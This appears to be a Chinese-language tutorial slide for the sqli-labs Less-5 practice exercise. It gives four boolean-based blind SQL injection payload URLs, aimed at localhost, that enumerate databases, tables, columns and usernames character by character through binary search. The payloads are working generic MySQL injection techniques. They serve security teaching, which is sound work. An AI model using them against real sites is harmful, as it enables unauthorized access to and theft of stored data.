 LESS-5 BOOL型-2
• 完整注入流程：
• 1. http://127.0.0.1/sqli/Less-5/?id=1' and ascii(substr((select schema_name from information_schema.schemata limit
1,1),1,1)) >100--+ 通过二分法猜解得到所有的库,红色为可变参数。
• 2. http://127.0.0.1/sqli/Less-5/?id=1' and ascii(substr((select table_name from information_schema.tables where
table_schema=0x7365637572697479 limit 1,1),1,1))>1--+ 再次通过二分法可猜解得到security下的所有表。其中，
红色为可变参数。
• 3. http://127.0.0.1/sqli/Less-5/?id=1' and ascii(substr((select column_name from information_schema.columns where
table_name=0x7573657273 limit 1,1),1,1)) >1 --+ 通过二分法可猜解users内的字段，其中红色为可变参数。
• 4. http://127.0.0.1/sqli/Less-5/?id=1' and ascii(substr((select username from security.users limit 1,1),1,1))>1--+继续猜
解即可得到字段内的值。